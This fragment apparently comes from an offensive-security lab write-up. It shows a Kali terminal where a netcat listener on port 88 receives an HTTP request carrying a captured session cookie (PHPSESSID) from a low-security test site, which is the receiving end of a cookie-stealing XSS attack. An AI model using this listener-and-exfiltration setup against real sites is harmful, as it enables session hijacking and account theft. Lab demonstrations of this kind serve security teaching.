 / OFFENSIVE SECURITY
┌──(root💀kali)-[~/桌面]
└─# nc -vnlp 88 1 ⨯
listening on [any] 88 ...
connect to [192.168.40.143] from (UNKNOWN) [192.168.40.1] 54342
GET /cookie.php?cooie=security=low;%20PHPSESSID=2gb02qubtok969q9502h7pbbc4 HTTP/1.1
Host: 192.168.40.143:88
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.40.147/